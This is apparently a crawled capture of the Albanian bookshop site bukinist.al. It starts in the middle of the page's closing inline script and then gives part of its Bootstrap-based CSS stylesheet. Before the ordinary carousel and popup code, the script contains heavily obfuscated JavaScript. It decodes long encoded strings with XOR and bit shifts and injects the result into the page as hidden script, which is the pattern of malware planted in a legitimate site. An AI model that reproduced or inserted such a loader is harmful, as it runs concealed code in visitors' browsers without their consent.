1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/global.css?1.0.9.3
body_size: 44660
content:
@charset "UTF-8";

html, body, div, span, applet, object, iframe,

h1, h2, h3, h4, h5, h6, p, blockquote, pre,

a, abbr, acronym, address, big, cite, code,

del, dfn, em, img, ins, kbd, q, s, samp,

small, strike, strong, sub, sup, tt, var,

b, u, i, center,

dl, dt, dd, ol, ul, li,

fieldset, form, label, legend,

table, caption, tbody, tfoot, thead, tr, th, td,

article, aside, canvas, details, embed,

figure, figcaption, footer, header, hgroup,

menu, nav, output, ruby, section, summary,

time, mark, audio, video {

  margin: 0;

  padding: 0;

  border: 0;

  font: inherit;

  font-size: 100%;

  vertical-align: baseline; }



html {

  line-height: 1; }



ol, ul {

  list-style: none; }



table {

  border-collapse: collapse;

  border-spacing: 0; }



caption, th, td {

  text-align: left;

  font-weight: normal;

  vertical-align: middle; }



q, blockquote {

  quotes: none; }

  q:before, q:after, blockquote:before, blockquote:after {

    content: "";

    content: none; }



a img {

  border: none; }



article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {

  display: block; }



/*!

 * Bootstrap v3.0.0

 *

 * Copyright 2013 Twitter, Inc

 * Licensed under the Apache License v2.0

 * http://www.apache.org/licenses/LICENSE-2.0

 *

 * Designed and built with all the love in the world by @mdo and @fat.

 */

/*! normalize.css v2.1.0 | MIT License | git.io/normalize */

article,

aside,

details,

figcaption,

figure,

footer,

header,

hgroup,

main,

nav,

section,

summary {

  display: block; }



audio,

canvas,

video {

  display: inline-block; }



audio:not([controls]) {

  display: none;

  height: 0; }



[hidden] {

  display: none; }



html {

  font-family: sans-serif;

  -webkit-text-size-adjust: 100%;

  -ms-text-size-adjust: 100%; }



body {

  margin: 0; }



a:focus {

  outline: thin dotted; }



a:active,

a:hover {

  outline: 0; }



h1 {

  font-size: 2em;

  margin: 0.67em 0; }



abbr[title] {

  border-bottom: 1px dotted; }



b,

strong {

  font-weight: bold; }



dfn {

  font-style: italic; }



hr {

  -moz-box-sizing: content-box;

  box-sizing: content-box;

  height: 0; }



mark {

  background: #ff0;

  color: #000; }



code,

kbd,

pre,

samp {

  font-family: monospace, serif;

  font-size: 1em; }



pre {

  white-space: pre-wrap; }



q {

  quotes: "\201C" "\201D" "\2018" "\2019"; }



small {

  font-size: 80%; }



sub,

sup {

  font-size: 75%;

  line-height: 0;

  position: relative;

  vertical-align: baseline; }



sup {

  top: -0.5em; }



sub {

  bottom: -0.25em; }



img {

  border: 0; }



svg:not(:root) {

  overflow: hidden; }



figure {

  margin: 0; }



fieldset {

  border: 1px solid #c0c0c0;

  margin: 0 2px;

  padding: 0.35em 0.625em 0.75em; }



legend {

  border: 0;

  padding: 0; }



button,

input,

select,

textarea {

  font-family: inherit;

  font-size: 100%;

  margin: 0; }



button,

input {

  line-height: normal; }



button,

select {

  text-transform: none; }



button,

html input[type="button"],

input[type="reset"],

input[type="submit"] {

  -webkit-appearance: button;

  cursor: pointer; }



button[disabled],

html input[disabled] {

  cursor: default; }



input[type="checkbox"],

input[type="radio"] {

  box-sizing: border-box;

  padding: 0; }



input[type="search"] {

  -webkit-appearance: textfield;

  -moz-box-sizing: content-box;

  -webkit-box-sizing: content-box;

  box-sizing: content-box; }



input[type="search"]::-webkit-search-cancel-button,

input[type="search"]::-webkit-search-decoration {

  -webkit-appearance: none; }



button::-moz-focus-inner,

input::-moz-focus-inner {

  border: 0;

  padding: 0; }



textarea {

  overflow: auto;

  vertical-align: top; }



table {

  border-collapse: collapse;

  border-spacing: 0; }



*,

*:before,

*:after {

  -webkit-box-sizing: border-box;

  -moz-box-sizing: border-box;

  box-sizing: border-box; }



html {

  font-size: 62.5%;

  -webkit-tap-highlight-color: transparent; }



body {

  font-family: Arial, Helvetica, sans-serif;

  font-size: 13px;

  line-height: 1.42857;

  color: #777777;

  background-color: #fff; }



input,

button,

select,

textarea {

  font-family: inherit;

  font-size: inherit;

  line-height: inherit; }



button,

input,

select[multiple],

textarea {

  background-image: none; }



a {

  color: #777;

  text-decoration: none; }

  a:hover, a:focus {

    color: #515151;

    text-decoration: underline; }

  a:focus {

    outline: thin dotted #333;

    outline: 5px auto -webkit-focus-ring-color;

    outline-offset: -2px; }



img {

  vertical-align: middle; }



.img-responsive {

  display: block;

  max-width: 100%;

  height: auto; }



.img-rounded {

  border-radius: 6px; }



.img-thumbnail, .thumbnail {

  padding: 4px;

  line-height: 1.42857;

  background-color: #fff;

  border: 1px solid #ddd;

  border-radius: 0px;

  -webkit-transition: all 0.2s ease-in-out;

  transition: all 0.2s ease-in-out;

  display: inline-block;

  max-width: 100%;

  height: auto; }



.img-circle {

  border-radius: 50%; }



hr {

  margin-top: 18px;

  margin-bottom: 18px;

  border: 0;

  border-top: 1px solid #eeeeee; }



.sr-only {

  position: absolute;

  width: 1px;

  height: 1px;

  margin: -1px;

  padding: 0;

  overflow: hidden;

  clip: rect(0 0 0 0);

  border: 0; }



p {

  margin: 0 0 9px; }



.lead {

  margin-bottom: 18px;

  font-size: 14.95px;

  font-weight: 200;

  line-height: 1.4; }

  @media (min-width: 768px) {

    .lead {

      font-size: 19.5px; } }



small {

  font-size: 85%; }



cite {

  font-style: normal; }



.text-muted {

  color: #999999; }



.text-primary {

  color: #428bca; }



.text-warning {

  color: #fff; }



.text-danger {

  color: #fff; }



.text-success {

  color: #fff; }



.text-info {

  color: #fff; }



.text-left {

  text-align: left; }



.text-right, #cart_summary tbody td.cart_unit, #cart_summary tbody td.cart_total {

  text-align: right; }



.text-center, #cart_summary thead th.cart_product, #cart_summary tbody td.cart_product, #cart_summary tbody td.cart_avail, #cart_summary tbody td.cart_delete {

  text-align: center; }



h1, h2, h3, h4, h5, h6,

.h1, .h2, .h3, .h4, .h5, .h6 {

  font-family: Arial, Helvetica, sans-serif;

  font-weight: 500;

  line-height: 1.1; }

  h1 small, h2 small, h3 small, h4 small, h5 small, h6 small,

  .h1 small, .h2 small, .h3 small, .h4 small, .h5 small, .h6 small {

    font-weight: normal;

    line-height: 1;

    color: #999999; }



h1,

h2,

h3 {

  margin-top: 18px;

  margin-bottom: 9px; }



h4,

h5,

h6 {

  margin-top: 9px;

  margin-bottom: 9px; }



h1, .h1 {

  font-size: 33px; }



h2, .h2 {

  font-size: 27px; }



h3, .h3 {

  font-size: 23px; }



h4, .h4 {

  font-size: 17px; }



h5, .h5 {

  font-size: 13px; }



h6, .h6 {

  font-size: 12px; }



h1 small, .h1 small {

  font-size: 23px; }



h2 small, .h2 small {

  font-size: 17px; }



h3 small, .h3 small,

h4 small, .h4 small {

  font-size: 13px; }



.page-header {

  padding-bottom: 8px;

  margin: 36px 0 18px;

  border-bottom: 1px solid #eeeeee; }



ul,

ol {

  margin-top: 0;

  margin-bottom: 9px; }

  ul ul,

  ul ol,

  ol ul,

  ol ol {

    margin-bottom: 0; }



.list-unstyled, .list-inline {

  padding-left: 0;

  list-style: none; }



.list-inline > li {

  display: inline-block;

  padding-left: 5px;

  padding-right: 5px; }



dl {

  margin-bottom: 18px; }



dt,

dd {

  line-height: 1.42857; }



dt {

  font-weight: bold; }



dd {

  margin-left: 0; }



@media (min-width: 768px) {

  .dl-horizontal dt {

    float: left;

    width: 160px;

    clear: left;

    text-align: right;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap; }

  .dl-horizontal dd {

    margin-left: 180px; }

    .dl-horizontal dd:before, .dl-horizontal dd:after {

      content: " ";

      /* 1 */

      display: table;

      /* 2 */ }

    .dl-horizontal dd:after {

      clear: both; } }

abbr[title],

abbr[data-original-title] {

  cursor: help;

  border-bottom: 1px dotted #999999; }



abbr.initialism {

  font-size: 90%;

  text-transform: uppercase; }



blockquote {

  padding: 9px 18px;

  margin: 0 0 18px;

  border-left: 5px solid #eeeeee; }

  blockquote p {

    font-size: 16.25px;

    font-weight: 300;

    line-height: 1.25; }

  blockquote p:last-child {

    margin-bottom: 0; }

  blockquote small {

    display: block;

    line-height: 1.42857;

    color: #999999; }

    blockquote small:before {

      content: '\2014 \00A0'; }

  blockquote.pull-right {

    padding-right: 15px;

    padding-left: 0;

    border-right: 5px solid #eeeeee;

    border-left: 0; }

    blockquote.pull-right p,

    blockquote.pull-right small {

      text-align: right; }

    blockquote.pull-right small:before {

      content: ''; }

    blockquote.pull-right small:after {

      content: '\00A0 \2014'; }



q:before,

q:after,

blockquote:before,

blockquote:after {

  content: ""; }



address {

  display: block;

  margin-bottom: 18px;

  font-style: normal;

  line-height: 1.42857; }



code,

pre {

  font-family: Monaco, Menlo, Consolas, "Courier New", monospace; }



code {

  padding: 2px 4px;

  font-size: 90%;

  color: #c7254e;

  background-color: #f9f2f4;

  white-space: nowrap;

  border-radius: 0px; }



pre {

  display: block;

  padding: 8.5px;

  margin: 0 0 9px;

  font-size: 12px;

  line-height: 1.42857;

  word-break: break-all;

  word-wrap: break-word;

  color: #333333;

  background-color: #f5f5f5;

  border: 1px solid #ccc;

  border-radius: 0px; }

  pre.prettyprint {

    margin-bottom: 18px; }

  pre code {

    padding: 0;

    font-size: inherit;

    color: inherit;

    white-space: pre-wrap;

    background-color: transparent;

    border: 0; }



.pre-scrollable {

  max-height: 340px;

  overflow-y: scroll; }



.container {

  margin-right: auto;

  margin-left: auto;

  padding-left: 15px;

  padding-right: 15px; }

  .container:before, .container:after {

    content: " ";

    /* 1 */

    display: table;

    /* 2 */ }

  .container:after {

    clear: both; }



.row {

  margin-left: -15px;

  margin-right: -15px; }

  .row:before, .row:after {

    content: " ";

    /* 1 */

    display: table;

    /* 2 */ }

  .row:after {

    clear: both; }



.col-xs-1,

.col-xs-2,

.col-xs-3,

.col-xs-4,

.col-xs-5,

.col-xs-6,

.col-xs-7,

.col-xs-8,

.col-xs-9,

.col-xs-10,

.col-xs-11,

.col-xs-12,

.col-sm-1,

.col-sm-2,

.col-sm-3,

.col-sm-4,

header .row #header_logo,

.col-sm-5,

.col-sm-6,

.col-sm-7,

.col-sm-8,

.col-sm-9,

.col-sm-10,

.col-sm-11,

.col-sm-12,

.col-md-1,

.col-md-2,

.col-md-3,

.col-md-4,

.col-md-5,

.col-md-6,

.col-md-7,

.col-md-8,

.col-md-9,

.col-md-10,

.col-md-11,

.col-md-12,

.col-lg-1,

.col-lg-2,

.col-lg-3,

.col-lg-4,

.col-lg-5,

.col-lg-6,

.col-lg-7,

.col-lg-8,

.col-lg-9,

.col-lg-10,

.col-lg-11,

.col-lg-12 {

  position: relative;

  min-height: 1px;

  padding-left: 15px;

  padding-right: 15px; }



.col-xs-1,

.col-xs-2,

.col-xs-3,

.col-xs-4,

.col-xs-5,

.col-xs-6,

.col-xs-7,

.col-xs-8,

.col-xs-9,

.col-xs-10,

.col-xs-11 {

  float: left; }



.col-xs-1 {

  width: 8.33333%; }



.col-xs-2 {

  width: 16.66667%; }



.col-xs-3 {

  width: 25%; }



.col-xs-4 {

  width: 33.33333%; }



.col-xs-5 {

  width: 41.66667%; }



.col-xs-6 {

  width: 50%; }



.col-xs-7 {

  width: 58.33333%; }



.col-xs-8 {

  width: 66.66667%; }



.col-xs-9 {

  width: 75%; }



.col-xs-10 {

  width: 83.33333%; }



.col-xs-11 {

  width: 91.66667%; }



.col-xs-12 {

  width: 100%; }



@media (min-width: 768px) {

  .container {

    max-width: 750px; }



  .col-sm-1,

  .col-sm-2,

  .col-sm-3,

  .col-sm-4,

  header .row #header_logo,

  .col-sm-5,

  .col-sm-6,

  .col-sm-7,

  .col-sm-8,

  .col-sm-9,

  .col-sm-10,

  .col-sm-11 {

    float: left; }



  .col-sm-1 {

    width: 8.33333%; }



  .col-sm-2 {

    width: 16.66667%; }



  .col-sm-3 {

